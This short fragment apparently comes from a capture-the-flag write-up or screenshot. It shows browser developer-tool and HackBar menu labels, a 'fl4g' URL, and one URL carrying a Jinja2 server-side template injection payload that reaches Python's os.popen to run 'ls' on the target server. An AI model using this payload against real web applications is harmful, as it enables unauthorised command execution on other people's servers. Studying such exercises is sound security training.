 URL http://220.249.52.133:53890/fl4g index.py not found
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://220.249.52.133:53890/{{"".__class__.__mro__[-1].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}